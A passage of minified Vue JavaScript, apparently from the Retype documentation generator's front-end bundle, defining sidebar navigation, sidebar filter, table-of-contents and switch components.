e.item.clickable?e.item.url?e.item.url.startsWith(I().base)?a+e.item.url.slice(I().base.length):e.item.url:e.item.path&&"/"!==e.item.path?!I().trailingSlash&&l&&e.item.path?"".concat(a).concat(e.item.path,"/").concat(l):"".concat(a).concat(e.item.path).concat(l):(0,_t.wE)(a):null})),u=(0,r.Fl)((function(){return e.item.icon&&!e.item.icon.startsWith("<")&&-1==e.item.icon.indexOf("://")?a+e.item.icon:e.item.icon})),p=(0,Et.t)().route,f=(0,r.Fl)((function(){if(e.item.url)return!1;var t=s+(0,_t.cD)(p.value.path),n=c.value;return null!=n&&null!=t&&(n.length===t.length&&n===t||n.length===t.length+1&&"/"!==t[t.length-1]&&"/"===n[n.length-1]&&n.startsWith(t)||n.length+1===t.length&&"/"===t[t.length-1]&&"/"!==n[n.length-1]&&t.startsWith(n))})),m=(0,h.oR)().store,v=(0,r.Fl)((function(){return m.state.sidebarLookup})),g=v.value.get(e.item.path);(e.isFiltered||e.item.open||i.value)&&_();var b=(0,Br.i)(),y=b.result,w=b.error,S=b.loading,x=b.execute,k="".concat(location.origin).concat(Vr.as);function E(){return Gr(this,void 0,void 0,(function(){return Xr(this,(function(t){switch(t.label){case 0:return[4,x("".concat(k,"/").concat(e.item.hash,".json"))];case 1:if(t.sent(),w.value)throw new Error("Error fetching sidebar navigation items. ".concat(w.value));return(0,d.rw)(v.value,y.value,I().trailingSlash),[2]}}))}))}function _(t){var n;return Gr(this,void 0,void 0,(function(){var r;return Xr(this,(function(i){switch(i.label){case 0:return(r=t||g)?!e.item.hash||(null===(n=e.item.children)||void 0===n?void 0:n.length)?[3,2]:[4,E()]:[2];case 1:i.sent(),i.label=2;case 2:return m.actions.updateSidebarLookupItem(r,"open",!0),[2]}}))}))}function C(){g&&m.actions.updateSidebarLookupItem(g,"open",!1)}function T(){g&&g.open?C():_()}function A(){var t;f.value&&(n.value&&_(),null===(t=e.item.parentNodes)||void 0===t||t.forEach((function(e){_(v.value.get(e))})))}(0,r.YP)((function(){return e.isFiltered}),(function(e){e?_(g):(C(),A())}));var L=(0,r.iH)(!1);(0,r.bv)((function(){f.value&&t.value&&m.actions.setActiveSidebarEl(t.value),A(),(0,r.Y3)((function(){L.value=!0}))}));var D=(0,r.Fl)((function(){var e;return(null===(e=I().navIcons)||void 0===e?void 0:e.mode)||"all"})),R=(0,r.Fl)((function(){return"none"!==D.value})),O=(0,r.Fl)((function(){if(!R.value)return!1;var t=D.value;return"all"===t||!("folders"!==t||!n.value)||"pages"===t&&!n.value||"top"===t&&0===e.depth})),M=(0,r.Fl)((function(){var e=[];return!n.value||i.value?e.push("ml-nav-badge-margin-left"):e.push("ml-nav-badge-margin-left-alt"),e.join(" ")}));return{sidebarLinkRef:t,isGroup:n,isStack:i,hasCustomIcon:o,href:c,icon:u,isActive:f,onLinkClick:function(e){if(!(0,d.pI)(e)){if(f.value)e.preventDefault();else if((null==g?void 0:g.open)&&c.value)return;T()}},toggle:T,loading:S,transitionsEnabled:L,onEnter:function(e){L.value&&(e.style.height="0"),(0,r.Y3)((function(){e.style.height="".concat(e.scrollHeight,"px")}))},onAfterEnter:function(e){(0,r.Y3)((function(){e.style.height="auto"}))},onBeforeLeave:function(e){e.style.height="".concat(e.scrollHeight)},onLeave:function(e){e.style.height="0px"},lookup:v,lookupItem:g,showSidebarIcons:R,shouldShowIcon:O,badgeClasses:M}}}),Jr=(0,a.Z)(Qr,[["render",function(e,t,n,i,o,s){var a=(0,r.up)("doc-icon"),l=(0,r.up)("doc-emoji"),c=(0,r.up)("doc-icon-folder"),u=(0,r.up)("retype-nav-badge"),d=(0,r.up)("doc-loading-spinner"),h=(0,r.up)("doc-icon-chevron-right"),p=(0,r.up)("doc-sidebar-link");return!1!==e.item.visible?((0,r.wg)(),(0,r.iD)("li",{key:0,class:(0,r.C_)({"menu-section mt-4 mb-4":e.isStack})},[(0,r._)("div",{class:(0,r.C_)(["relative flex items-center justify-between break-normal pl-3 pr-4 select-none rounded-l-lg transition-colors ease-out duration-150",{"text-nav-item-text-active font-nav-item-text-active-weight bg-nav-item-bg-active":e.isActive,"text-nav-item-text":!e.isActive&&!e.isStack,"mt-1":e.isStack,"cursor-pointer hover:bg-nav-item-bg-hover":e.href||e.isGroup&&!e.isStack}])},[(0,r._)("a",{ref:"sidebarLinkRef",class:(0,r.C_)(["flex flex-1 items-center",{"hover:text-nav-item-text-active-hover":e.href}]),href:e.href||void 0,onClick:t[0]||(t[0]=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return e.onLinkClick&&e.onLinkClick.apply(e,t)})},[e.shouldShowIcon?((0,r.wg)(),(0,r.iD)("span",Nr,[e.item.icon&&e.item.icon.startsWith("<")?((0,r.wg)(),(0,r.j4)(a,{key:0,class:"w-4.5 h-4.5"},{default:(0,r.w5)((function(){return[(0,r._)("g",{innerHTML:e.item.icon},null,8,Fr)]})),_:1})):e.item.icon?((0,r.wg)(),(0,r.iD)("img",{key:1,src:e.icon,class:"w-4.5"},null,8,Pr)):e.item.emoji?((0,r.wg)(),(0,r.j4)(l,{key:2,emoji:e.item.emoji},null,8,["emoji"])):e.item.icon||0!==e.depth||!e.isGroup||e.isStack?(0,r.kq)("",!0):((0,r.wg)(),(0,r.j4)(a,{key:3,class:"w-4.5 h-4.5"},{default:(0,r.w5)((function(){return[(0,r.Wm)(c)]})),_:1}))])):(0,r.kq)("",!0),(0,r._)("span",{class:(0,r.C_)(["py-1.5",{"font-nav-item-text-stack-weight text-xs text-nav-item-text-stack nav-item-text-stack-case":e.isStack,"text-sm":!e.isStack}]),textContent:(0,r.zw)(e.item.label)},null,10,Hr),e.item.badge?((0,r.wg)(),(0,r.j4)(u,{key:1,badge:e.item.badge,class:(0,r.C_)(e.badgeClasses),"on-navigate":e.onLinkClick},null,8,["badge","class","on-navigate"])):(0,r.kq)("",!0)],10,Mr),e.isGroup&&!e.isStack?((0,r.wg)(),(0,r.iD)("div",{key:0,class:(0,r.C_)(["flex items-center justify-center w-7 h-7 rounded-full transition-colors ease-linear duration-150 group shrink-0",{"hover:bg-nav-item-button-active-hover hover:bg-opacity-50":e.isActive&&!e.loading,"hover:bg-gray-200 dark:hover:bg-dark-500":!e.loading}])},[e.loading?((0,r.wg)(),(0,r.j4)(d,{key:0,size:16})):((0,r.wg)(),(0,r.iD)("button",{key:1,class:(0,r.C_)(["text-nav-item-button group-hover:text-nav-item-text-hover focus:outline-none",{"rotate-90":e.item.open,"transition-transform ease-out duration-200":e.transitionsEnabled}]),onClick:t[1]||(t[1]=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return e.toggle&&e.toggle.apply(e,t)})},[(0,r.Wm)(a,{class:"w-5 h-5"},{default:(0,r.w5)((function(){return[(0,r.Wm)(h)]})),_:1})],2))],2)):(0,r.kq)("",!0),e.isActive?((0,r.wg)(),(0,r.iD)("span",Wr)):(0,r.kq)("",!0)],2),e.isGroup?((0,r.wg)(),(0,r.j4)(r.uT,{key:0,"enter-active-class":"overflow-hidden","leave-active-class":"overflow-hidden",onEnter:t[2]||(t[2]=function(t){return e.onEnter(t)}),onAfterEnter:t[3]||(t[3]=function(t){return e.onAfterEnter(t)}),onBeforeLeave:t[4]||(t[4]=function(t){return e.onBeforeLeave(t)}),onLeave:t[5]||(t[5]=function(t){return e.onLeave(t)})},{default:(0,r.w5)((function(){var t,n;return[(0,r.wy)((0,r._)("ul",{class:(0,r.C_)(["transition-all duration-200 ease-out",{"ml-4":!e.isStack&&(e.depth>0||!(null===(n=null===(t=e.lookupItem)||void 0===t?void 0:t.parentNodes)||void 0===n?void 0:n.some((function(t){var n;return null===(n=e.lookup.get(t))||void 0===n?void 0:n.mode}))))}])},[((0,r.wg)(!0),(0,r.iD)(r.HY,null,(0,r.Ko)(e.item.children,(function(t){return(0,r.wg)(),(0,r.j4)(p,{key:t.path,item:t,depth:e.depth+1,"is-filtered":e.isFiltered},null,8,["item","depth","is-filtered"])})),128))],2),[[r.F8,e.isGroup&&(e.item.open||e.isStack)]])]})),_:1})):(0,r.kq)("",!0)],2)):(0,r.kq)("",!0)}]]),ei=(0,r.aZ)({name:"DocSidebarLinks",components:{DocSidebarLink:Jr},props:{items:{type:Array,required:!0},isFiltered:{type:Boolean,required:!0}},setup:function(){var e=(0,r.iH)(),t=(0,r.iH)(),n=(0,r.iH)(0),i=(0,r.iH)(),o=(0,h.oR)().store,s=(0,r.Fl)((function(){return o.state.sidebarActiveEl})),a=Sn(s,{threshold:1}).elements,l=_r()((function(){var e,r,i=(null===(e=t.value)||void 0===e?void 0:e.scrollTop)||0;o.state.sidebarScroll!==i&&(n.value=(null===(r=t.value)||void 0===r?void 0:r.scrollTop)||0,o.actions.setSidebarScroll(n.value))}),200);return(0,r.bv)((function(){var n,r,c;i.value=e.value&&new A.Z(e.value),t.value=null===(n=i.value)||void 0===n?void 0:n.getScrollElement(),null===(c=null===(r=i.value)||void 0===r?void 0:r.getScrollElement())||void 0===c||c.addEventListener("scroll",l),t.value&&(t.value.scrollTop=o.state.sidebarScroll),setTimeout((function(){!a.value.some((function(e){return e.isIntersecting}))&&s.value&&Or(s.value,{behavior:"smooth",block:"center",boundary:t.value})}),200)})),(0,r.Jd)((function(){var e;null===(e=t.value)||void 0===e||e.removeEventListener("scroll",l)})),{sidebarLinksEl:e}}}),ti=(0,a.Z)(ei,[["render",function(e,t,n,i,o,s){var a=(0,r.up)("doc-sidebar-link");return e.items.length?((0,r.wg)(),(0,r.iD)("ul",kr,[((0,r.wg)(!0),(0,r.iD)(r.HY,null,(0,r.Ko)(e.items,(function(t){return(0,r.wg)(),(0,r.j4)(a,{key:t.path,item:t,"is-filtered":e.isFiltered},null,8,["item","is-filtered"])})),128))],512)):(0,r.kq)("",!0)}]]);var ni={id:"retype-sidebar-filter",class:"relative flex items-center w-full"},ri={class:"absolute flex items-center justify-center h-full pl-3 text-filter-placeholder"},ii=["value","placeholder"];const oi=(0,r.aZ)({name:"DocSidebarFilter",props:{modelValue:String,isOpen:Boolean},emits:["update:modelValue"],setup:function(e,t){var n=t.emit,i=(0,r.iH)(),o=I().sidebarFilterPlaceholder,s=rr(o),a=s.currentPlaceholder,l=s.onFocus,c=s.onBlur,u=_r()((function(e){n("update:modelValue",e.target.value)}),200);return(0,r.YP)((function(){return e.isOpen}),(function(){var e;null===(e=i.value)||void 0===e||e.blur()})),{input:i,placeholder:o,currentPlaceholder:a,clear:function(){var e;n("update:modelValue",""),null===(e=i.value)||void 0===e||e.focus()},onInput:u,onFocus:l,onBlur:c}}}),si=(0,a.Z)(oi,[["render",function(e,t,n,i,o,s){var a=(0,r.up)("doc-icon-filter"),l=(0,r.up)("doc-icon"),c=(0,r.up)("doc-icon-x"),u=(0,r.up)("doc-icon-button");return(0,r.wg)(),(0,r.iD)("div",null,[(0,r._)("div",ni,[(0,r._)("div",ri,[(0,r.Wm)(l,null,{default:(0,r.w5)((function(){return[(0,r.Wm)(a)]})),_:1})]),(0,r._)("input",{ref:"input",value:e.modelValue,class:"w-full h-10 pl-8 px-3 py-2 transition-colors duration-200 ease-linear bg-filter-bg border border-filter-border rounded-lg shadow-none md:text-sm hover:border-filter-border-hover focus:outline-none focus:border-filter-border-focus placeholder-filter-placeholder",type:"text",placeholder:e.currentPlaceholder,onInput:t[0]||(t[0]=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return e.onInput&&e.onInput.apply(e,t)}),onFocus:t[1]||(t[1]=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return e.onFocus&&e.onFocus.apply(e,t)}),onBlur:t[2]||(t[2]=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return e.onBlur&&e.onBlur.apply(e,t)})},null,40,ii),e.modelValue?((0,r.wg)(),(0,r.j4)(u,{key:0,class:"absolute top-0 right-0 w-6 h-6 mt-2 mr-2 hover:bg-base-item-bg-hover-active",tabindex:"-1",onClick:e.clear},{default:(0,r.w5)((function(){return[(0,r.Wm)(c)]})),_:1},8,["onClick"])):(0,r.kq)("",!0)])])}]]);var ai=function(){return ai=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e},ai.apply(this,arguments)},li=r.lR;const ci=(0,r.aZ)({name:"DocSidebar",components:{Teleport:li,DocSidebarLinks:ti,DocSidebarFilter:si,DocOverlay:tt},setup:function(){var e=(0,r.iH)(!1),t=(0,h.oR)().store,n=(0,r.iH)();!function(e){var t=(0,r.Fl)((function(){return e.state.sidebarLookup}));e.state.initialPageLoad&&function(){if(e.state.sidebar.id&&e.state.sidebar.id===I().id)r=new Map,(i=function(e){e.forEach((function(e){e.children&&(r.set(e.path,e),i(e.children))}))})(e.state.sidebar.data),e.actions.setSidebarLookupData(r);else{var n=(0,d.am)(t.value,I().sidebar,I().trailingSlash);e.actions.setSidebarData({id:I().id,data:n})}var r,i}()}(t);var i=function(e){var t=(0,r.iH)(""),n=(0,r.iH)(!1),i=(0,r.Fl)((function(){return e.state.sidebar})),o=(0,r.Fl)((function(){var e=t.value.toLowerCase();return n.value=!!e,function(e){var t=function(n,r){if(!r.visible)return n;var i=[],o=r.searchLabel.includes(e);return r.children?((i=o?r.children:r.children.reduce(t,[])).length||r.clickable&&o||!e||o)&&n.push(ai(ai({},r),{children:i})):e&&!o||n.push(r),n};return i.value.data.reduce(t,[])}(e)}));return{query:t,isFiltered:n,filteredItems:o}}(t),o=i.query,s=i.isFiltered,a=i.filteredItems,l=rt(),c=l.enableBodyScroll,u=l.disableBodyScroll;return{Teleport:li,sidebarFooter:n,isOpen:e,show:function(){e.value=!0,u()},hide:function(){e.value=!1,c()},filteredItems:a,isFiltered:s,query:o,showSidebarFilter:I().showSidebarFilter}}}),ui=(0,a.Z)(ci,[["render",function(e,t,n,i,o,s){var a=(0,r.up)("doc-icon-arrow-left"),l=(0,r.up)("doc-icon-button"),c=(0,r.up)("doc-sidebar-filter"),u=(0,r.up)("doc-sidebar-links"),d=(0,r.up)("doc-icon-menu"),h=(0,r.up)("doc-overlay");return(0,r.wg)(),(0,r.iD)("aside",{id:"retype-sidebar-left",class:(0,r.C_)(["fixed top-0 z-40 flex flex-col shrink-0 w-4/5 duration-300 ease-in-out bg-sidebar-left-bg border-sidebar-left-border sidebar md:top-20 sm:w-1/2 md:w-75 md:z-0 md:border-r md:h-screen md:sticky md:transition-transform",{"shadow-2xl md:shadow-none":e.isOpen}]),style:(0,r.j5)({transform:e.isOpen?"translateX(0)":""})},[(0,r._)("div",Sr,[(0,r.Wm)(l,{class:"w-10 h-10 ml-3.5 md:hidden","icon-size":"22",onClick:e.hide},{default:(0,r.w5)((function(){return[(0,r.Wm)(a)]})),_:1},8,["onClick"]),e.showSidebarFilter?((0,r.wg)(),(0,r.j4)(c,{key:0,modelValue:e.query,"onUpdate:modelValue":t[0]||(t[0]=function(t){return e.query=t}),class:"w-full ml-0.5","is-open":e.isOpen},null,8,["modelValue","is-open"])):(0,r.kq)("",!0)]),e.showSidebarFilter?((0,r.wg)(),(0,r.j4)(c,{key:0,modelValue:e.query,"onUpdate:modelValue":t[1]||(t[1]=function(t){return e.query=t}),class:"absolute top-0 left-0 right-0 z-5 h-16 px-6 hidden md:flex items-center","is-open":e.isOpen},null,8,["modelValue","is-open"])):(0,r.kq)("",!0),(0,r.Wm)(u,{class:(0,r.C_)(["flex-1 pl-3 pt-4 md:pt-0 pb-4",e.showSidebarFilter?"md:mt-16":"md:mt-6"]),items:e.filteredItems,"is-filtered":e.isFiltered},null,8,["class","items","is-filtered"]),(0,r._)("div",xr,[(0,r.WI)(e.$slots,"sidebar-footer")],512),((0,r.wg)(),(0,r.j4)((0,r.LL)(e.Teleport),{to:"#retype-sidebar-left-toggle-button"},{default:(0,r.w5)((function(){return[(0,r.Wm)(l,{class:"w-10 h-10 ml-3.5 md:hidden","icon-size":"24",onClick:e.show},{default:(0,r.w5)((function(){return[(0,r.Wm)(d)]})),_:1},8,["onClick"])]})),_:1})),((0,r.wg)(),(0,r.j4)((0,r.LL)(e.Teleport),{to:"#retype-overlay-target"},{default:(0,r.w5)((function(){return[(0,r.Wm)(h,{"is-open":e.isOpen,onSwipeLeft:e.hide,onClick:e.hide},null,8,["is-open","onSwipeLeft","onClick"])]})),_:1}))],6)}]]);var di={id:"retype-sidebar-right",ref:"content",class:"w-full h-full overflow-auto"},hi={key:0,class:"flex items-center justify-between h-16 mb-4 border-b lg:border-none lg:h-auto dark:border-base-border"},pi={id:"retype-toc-heading",class:"px-5 font-toc-heading-weight text-xs text-toc-heading toc-heading-case"};const fi=(0,r.aZ)({name:"DocSidebarRightToggle",emits:["click"]}),mi=(0,a.Z)(fi,[["render",function(e,t,n,i,o,s){var a=(0,r.up)("doc-icon-align-right"),l=(0,r.up)("doc-icon-button");return(0,r.wg)(),(0,r.j4)(l,{id:"retype-sidebar-right-toggle-button",class:"w-10 h-10 bg-white dark:bg-dark-850 bg-opacity-80 dark:bg-opacity-80 text-gray-600 hover:text-gray-800 lg:hidden","icon-size":"20",onClick:t[0]||(t[0]=function(t){return e.$emit("click")})},{default:(0,r.w5)((function(){return[(0,r.Wm)(a)]})),_:1})}]]);var vi={key:0,class:"pb-4 break-words"},gi=n(9843);const bi=(0,r.aZ)({name:"DocToc",emits:["link-click"],setup:function(e,t){var n=t.emit,i=(0,r.iH)([]);!function(e){var t,n,i=-1,o=-1,s=0,a=document.getElementById("retype-content"),l=null!==(t=null==a?void 0:a.offsetTop)&&void 0!==t?t:24,c=(0,d.vE)(),u=document.getElementById("retype-sidebar-right");function h(){var t=e.value;if(t&&t.length){var n=(document.documentElement.scrollTop||document.body.scrollTop)+l,r=function(e,t,n){var r=0,i=n.length-1;if(t>=r&&t<=i)if(e>=n[t].el.offsetTop){if(r=t+1,t===i||e<n[r].el.offsetTop)return t}else if(i=t-1,t>0&&e>=n[i].el.offsetTop)return i;for(;r<=i;){var o=i+r>>1,s=e-n[o].el.offsetTop;if(s>0)r=o+1;else{if(!(s<0)){r=o;break}i=o-1}}return r>i?i:r}(n,i,t),s=function(e,t,n,r){var i=Math.max(0,n),o=r.length-1;if(n===o)return o;if(t>=i&&t<=o)if(e>=r[t].el.offsetTop){if(i=t+1,t===o||e<r[i].el.offsetTop)return t}else if(o=t-1,t>0&&e>=r[o].el.offsetTop)return o;if(o<=n)return n;for(;i<=o;){var s=o+i>>1,a=e-r[s].el.offsetTop;if(a>0)i=s+1;else{if(!(a<0)){i=s;break}o=s-1}}return i>o?o:i}(n+Math.max(document.documentElement.clientHeight||0,window.innerHeight||0)+c-2*l,o,r,t);r<0?s>=0&&(r=0):s<r&&(s=r),r<0?i>=0&&p(t,i,o,!1):i<0?p(t,r,s,!0):s<i||r>o?(p(t,r,s,!0),p(t,i,o,!1)):r<=i?s<=o?(p(t,r,i-1,!0),p(t,s+1,o,!1)):(p(t,r,i-1,!0),p(t,o,s,!0)):s<=o?(p(t,i,r-1,!1),p(t,s+1,o,!1)):(p(t,o,s,!0),p(t,i,r-1,!1)),i=r,o=s}}function p(e,t,n,r){for(var i=[],o=t;o<=n;++o)e[o].isActive=r,r&&i.push(e[o]);r&&i.length&&function(e){if(u&&e.length){var t=document.documentElement.scrollTop||document.body.scrollTop,n=t>s?e[e.length-1]:e[0];if(n){var r=document.querySelector("#retype-sidebar-right li [href='#".concat(n.slug,"']"));if(!r)return;Or(r,{behavior:"smooth",block:"center",boundary:u,scrollMode:"if-needed"}),s=t}}}(i)}(0,v.Up)(window,"scroll",h,3,300),(0,v.Up)(window,"resize",h,3,300),a&&(n=new gi.ResizeSensor(a,(0,v.BK)(h,3,300))),(0,r.Jd)((function(){n&&(n.detach(),n=void 0)}))}(i);var o=(0,h.oR)().store,s=kt().pageData;return(0,r.bv)((function(){var e,t,n=null!==(t=null===(e=s.value)||void 0===e?void 0:e.tocDepth)&&void 0!==t?t:0,r=n>0?Array.from(String(n),Number):[];i.value=function(e){void 0===e&&(e=[2,3]);var t=[],n=e.map((function(e){return"#retype-content h".concat(e)})).join(", "),r=document.querySelectorAll(n),i=[];return r.forEach((function(e){var t=parseInt(e.tagName.replace("H",""),10);-1===i.indexOf(t)&&i.push(t)})),i.sort((function(e,t){return e-t})),r.forEach((function(e){var n,r,o=parseInt(e.tagName.replace("H",""),10),s=i.indexOf(o),a=(null===(n=e.querySelector("a"))||void 0===n?void 0:n.href.split("#")[1])||"",l=(null===(r=e.querySelector("span"))||void 0===r?void 0:r.textContent)||"";if(a.length>0&&l.length>0){var c=decodeURIComponent(a);t.push({el:e,level:o,idx:s,slug:c,title:l,isActive:!1})}})),t}(r),o.state.sidebarRightHasContent=i.value.length>0})),{tocData:i,getPaddingLeft:function(e){return e.idx>0?"padding-left: ".concat(1.25+1.25*e.idx,"rem;"):""},classList:function(e){return e.isActive?"text-toc-text-active":"text-toc-text hover:text-toc-text-hover"},onClick:function(){n("link-click")}}}}),yi=(0,a.Z)(bi,[["render",function(e,t,n,i,o,s){var a=(0,r.up)("doc-anchor-trigger");return e.tocData&&e.tocData.length?((0,r.wg)(),(0,r.iD)("ul",vi,[((0,r.wg)(!0),(0,r.iD)(r.HY,null,(0,r.Ko)(e.tocData,(function(t){return(0,r.wg)(),(0,r.iD)("li",{key:t.slug},[(0,r.Wm)(a,{class:(0,r.C_)(["relative block px-5 py-1 toc-link",e.classList(t)]),style:(0,r.j5)(e.getPaddingLeft(t)),to:"#".concat(t.slug),onClick:e.onClick},{default:(0,r.w5)((function(){return[(0,r.Uk)((0,r.zw)(t.title)+" ",1),(0,r._)("div",{style:{width:"1px"},class:(0,r.C_)({"absolute top-0 left-0 h-full bg-toc-border-active":t.isActive})},null,2)]})),_:2},1032,["class","style","to","onClick"])])})),128))])):(0,r.kq)("",!0)}]]);var wi={key:0,class:"px-5 text-sm"},Si={key:0,class:"mt-3 mb-2 text-gray-600 uppercase dark:text-dark-400"},xi=["href"],ki={key:2,class:"font-semibold text-base-text"},Ei={key:1};const _i=(0,r.aZ)({name:"DocRelatedClassItem",props:{item:{type:Object,default:function(){return{}}},depth:{type:Number,default:0}},setup:function(e){var t=(0,r.Fl)((function(){return void 0!==e.item.children&&e.item.children.length>0})),n=(0,r.Fl)((function(){var t=e.depth>1?.5:0;return"".concat((e.depth-1)*t,"rem")}));return{hasChildren:t,marginLeft:n,showIcon:(0,r.Fl)((function(){return!0!==e.item.isGroup&&void 0!==e.item.children&&e.item.children.length>0})),onItemClick:function(e,t){(0,d.pI)(t)||(t.preventDefault(),(0,p.Vn)(e))}}}}),Ci=(0,a.Z)(_i,[["render",function(e,t,n,i,o,s){var a=(0,r.up)("doc-related-class-item");return(0,r.wg)(),(0,r.iD)("li",{class:(0,r.C_)(["relative",{"pl-1":e.depth>1,"mb-4":0===e.depth}])},[(0,r._)("div",{class:"flex items-center truncate",style:(0,r.j5)({marginLeft:e.marginLeft,minHeight:"1.875rem"})},[e.item.isGroup?((0,r.wg)(),(0,r.iD)("h6",Si,(0,r.zw)(e.item.title),1)):e.item.href?((0,r.wg)(),(0,r.iD)("a",{key:1,class:"truncate transition-colors duration-100 ease-linear cursor-pointer hover:text-base-500 dark:text-dark-300",href:e.item.href,onClick:t[0]||(t[0]=function(t){return e.onItemClick(e.item.href,t)})},(0,r.zw)(e.item.label),9,xi)):((0,r.wg)(),(0,r.iD)("div",ki,(0,r.zw)(e.item.label),1))],4),e.showIcon?((0,r.wg)(),(0,r.iD)("span",{key:0,class:"absolute w-2 h-3 border-b border-l border-gray-600",style:(0,r.j5)({marginLeft:e.marginLeft,marginTop:"0.375rem"})},null,4)):(0,r.kq)("",!0),e.hasChildren?((0,r.wg)(),(0,r.iD)("ul",Ei,[((0,r.wg)(!0),(0,r.iD)(r.HY,null,(0,r.Ko)(e.item.children,(function(t,n){return(0,r.wg)(),(0,r.j4)(a,{key:n,item:t,depth:e.depth+1},null,8,["item","depth"])})),128))])):(0,r.kq)("",!0)],2)}]]),Ti=Ci,Ai=(0,r.aZ)({name:"DocRelatedClasses",components:{DocRelatedClassItem:Ti},setup:function(){var e=kt().pageData;return{relatedClasses:(0,r.Fl)((function(){var t;return(null===(t=e.value)||void 0===t?void 0:t.relatedClasses)||[]}))}}}),Li=(0,a.Z)(Ai,[["render",function(e,t,n,i,o,s){var a=(0,r.up)("doc-related-class-item");return e.relatedClasses.length?((0,r.wg)(),(0,r.iD)("ul",wi,[((0,r.wg)(!0),(0,r.iD)(r.HY,null,(0,r.Ko)(e.relatedClasses,(function(e,t){return(0,r.wg)(),(0,r.j4)(a,{key:t,item:e},null,8,["item"])})),128))])):(0,r.kq)("",!0)}]]),Di=Li;var Ii=r.lR;const Ri=(0,r.aZ)({name:"DocSidebarRight",components:{Teleport:Ii,DocToc:yi,DocOverlay:tt,DocSidebarRightToggle:mi,DocRelatedClasses:Di},setup:function(){var e=(0,r.iH)(),t=(0,r.iH)(!1),n=(0,r.iH)(!1),i=kt().pageData,o=(0,h.oR)().store,s=(0,r.Fl)((function(){return i.value?i.value.relatedClasses?"DocRelatedClasses":"DocToc":null})),a=(0,r.Fl)((function(){var e,t;return"DocToc"===s.value?null!==(t=null===(e=i.value)||void 0===e?void 0:e.tocLabel)&&void 0!==t?t:I().resources.Toc_Contents_Label:"DocRelatedClasses"===s.value?I().resources.Toc_RelatedClasses_Label:null})),l=(0,r.Fl)((function(){return{"translate-x-0 shadow-2xl":t.value,"translate-x-full":!t.value,"lg:top-40":"DocRelatedClasses"===s.value,"lg:top-20":"DocToc"===s.value}})),c=(0,r.Fl)((function(){return{height:"DocRelatedClasses"===s.value?"calc(100vh - 10rem)":"calc(100vh - 5rem"}}));return(0,r.bv)((function(){n.value=!0,e.value&&new A.Z(e.value)})),{Teleport:Ii,content:e,isOpen:t,isMounted:n,store:o,show:function(){t.value=!0},hide:function(){t.value=!1},currentComponent:s,title:a,classes:l,styles:c}}}),Oi=(0,a.Z)(Ri,[["render",function(e,t,n,i,o,s){var a=(0,r.up)("doc-icon-arrow-right"),l=(0,r.up)("doc-icon-button"),c=(0,r.up)("doc-sidebar-right-toggle"),u=(0,r.up)("doc-overlay");return(0,r.wg)(),(0,r.iD)("div",{class:(0,r.C_)(["fixed top-0 bottom-0 right-0 z-40 w-4/5 text-sm transition-transform duration-300 ease-in-out bg-sidebar-right-bg border-sidebar-right-border sidebar-right sm:w-1/2 md:w-104 lg:z-0 lg:sticky lg:w-64 lg:shrink-0 lg:transform-none lg:border-l lg:shadow-none lg:pt-6 focus:outline-none",e.classes]),style:(0,r.j5)(e.styles),onKeyup:t[0]||(t[0]=(0,r.D2)((function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return e.hide&&e.hide.apply(e,t)}),["esc"]))},[(0,r._)("div",di,[e.store.state.sidebarRightHasContent?((0,r.wg)(),(0,r.iD)("div",hi,[(0,r._)("div",pi,(0,r.zw)(e.title),1),(0,r.Wm)(l,{class:"w-10 h-10 ml-3 lg:hidden",style:{"margin-right":"0.875rem"},"icon-size":"22",onClick:e.hide},{default:(0,r.w5)((function(){return[(0,r.Wm)(a)]})),_:1},8,["onClick"])])):(0,r.kq)("",!0),((0,r.wg)(),(0,r.j4)((0,r.LL)(e.currentComponent),{onLinkClick:e.hide},null,40,["onLinkClick"]))],512),e.isMounted&&e.store.state.sidebarRightHasContent?((0,r.wg)(),(0,r.j4)((0,r.LL)(e.Teleport),{key:0,to:"#retype-sidebar-right-toggle"},{default:(0,r.w5)((function(){return[(0,r.Wm)(c,{class:"fixed right-3 z-40",onClick:e.show},null,8,["onClick"])]})),_:1})):(0,r.kq)("",!0),((0,r.wg)(),(0,r.j4)((0,r.LL)(e.Teleport),{to:"#retype-overlay-target"},{default:(0,r.w5)((function(){return[(0,r.Wm)(u,{"is-open":e.isOpen,onSwipeRight:e.hide,onClick:e.hide},null,8,["is-open","onSwipeRight","onClick"])]})),_:1}))],38)}],["__scopeId","data-v-bfb85f6e"]]);var Mi=["aria-checked"],Ni=["checked"],Fi={class:"inline-flex items-center"};const Pi=(0,r.aZ)({name:"DocSwitch",props:{modelValue:Boolean},emits:["update:modelValue"],setup:function(e,t){var n=t.emit;return{isFocused:(0,r.iH)(!1),toggle:function(){n("update:modelValue",!e.modelValue)}}}}),Hi=(0,a.Z)(Pi,[["render",function(e,t,n,i,o,s){return(0,r.wg)(),(0,r.iD)("label",{class:"relative inline-block cursor-pointer whitespace-nowrap",role:"switch","aria-checked":e.modelValue},[(0,r._)("input",{type:"checkbox",class:"absolute opacity-0",style:{"z-index":"-1"},checked:e.modelValue,onChange:t[0]||(t[0]=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return e.toggle&&e.toggle.apply(e,t)}),onFocus:t[1]||(t[1]=function(t){return e.isFocused=!0}),onBlur:t[2]||(t[2]=function(t){return e.isFocused=!1})},null,40,Ni),(0,r._)("div",Fi,[(0,r._)("div",{class:(0,r.C_)(["w-6 h-2 transition-colors duration-100 ease-linear rounded-full",e.modelValue?"bg-base-link":"bg-gray-400 dark:bg-dark-400"])},null,2),(0,r._)("div",{class:(0,r.C_)(["absolute w-4 h-4 transition-transform duration-100 ease-linear bg-white border border-gray-500 rounded-full",{"shadow-outline":e.isFocused}]),style:(0,r.j5)({transform:e.modelValue?"translateX(8px)":null})},null,6)]),(0,r.WI)(e.$slots,"default")],8,Mi)}]]),Wi=(0,r.aZ)({name:"DocTab",props:{id:{type:String,required:!0},active:Boolean},setup:function(e,t){var n=t.slots;return function(){return(0,r.h)((function(){var e;return null===(e=n.default)||void 0===e?void 